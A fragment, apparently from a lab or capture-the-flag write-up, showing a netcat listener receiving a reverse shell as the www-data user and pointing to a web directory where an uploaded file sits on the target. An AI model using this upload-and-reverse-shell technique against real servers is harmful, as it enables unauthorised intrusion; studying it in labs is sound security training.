 listening on [any] 8383 ...
connect to from (UNKNOWN) 59934
11:00:13 up 13:43, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
-Here we can found the uploaded file in the server
http://target.test/main/inc/lib/javascript/bigupload/files/
Index of /main/inc/lib/javascr
/main/inc/lib/javascript/bigupload/files/
Exploit-DB Google Hacking DB Learning Resources Donations and Gadgets HackTricks - HackTricks TryHackMe | Hacktivities
Index of /main/inc/lib/javascript/bigupload/files